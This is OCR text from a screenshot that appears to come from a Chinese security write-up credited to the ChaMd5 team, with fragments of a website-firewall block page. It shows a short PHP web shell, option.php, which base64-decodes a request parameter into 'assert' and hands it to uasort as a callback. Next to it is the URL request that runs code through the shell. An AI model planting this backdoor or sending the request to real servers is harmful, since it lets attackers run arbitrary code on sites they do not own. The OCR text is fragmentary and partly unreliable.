 127.0.0.1/option.php?e=YXNzZXJ0&pass=phpinfo()
ion.php] - F:\install\phpstudy\PH...
Window Help
php option.php
1 <?php
2 $e = $_REQUEST['e'];
3 $arr = array('test', $_REQUEST['pass']);
4 uasort( &array: $arr, base64_decode($e));
网站防火墙
您请求的页面包含
可能原因：您请求
如何解决：
1）检查请
2）如网站
ChaMd5安全团队